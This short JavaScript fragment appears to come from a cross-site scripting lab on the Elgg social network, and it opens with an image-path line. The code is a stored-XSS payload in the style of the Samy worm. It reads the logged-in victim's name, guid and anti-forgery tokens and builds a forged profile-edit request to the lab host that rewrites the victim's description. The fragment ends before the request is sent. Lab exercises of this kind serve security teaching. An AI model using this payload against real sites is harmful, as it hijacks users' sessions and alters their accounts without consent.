 // Access user name and guid
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
// Access timestamp and security token
var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
// Set the content and access leve for the description field
var desc = "&description=SAMY+is+MY+HERO";
desc += "&accesslevel%5Bdescription%5d=2";
// Set the URL
var sendurl="http://www.xsslabelgg.com/action/profile/edit";